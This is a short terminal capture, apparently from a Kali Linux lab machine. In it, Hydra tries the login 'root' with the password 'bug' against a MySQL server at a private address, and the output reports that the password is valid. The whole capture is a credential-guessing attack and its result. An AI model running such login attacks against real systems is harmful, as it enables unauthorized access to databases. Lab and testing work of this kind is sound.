 ┌──(root㉿Kali-Linux-full)-[/home/hasanrehni]
└─# hydra -l root -p bug mysql://192.168.100.130
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-09 01:33:22
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking mysql://192.168.100.130:3306/
[3306][mysql] host: 192.168.100.130   login: root   password: bug
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-09 01:33:33